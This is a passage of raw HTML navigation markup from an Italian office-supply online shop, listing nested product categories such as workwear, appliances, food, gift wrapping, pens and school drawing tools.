nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a 